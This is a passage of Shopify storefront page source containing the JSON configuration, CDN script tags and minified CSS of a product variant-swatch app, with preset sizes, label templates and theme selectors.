2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none 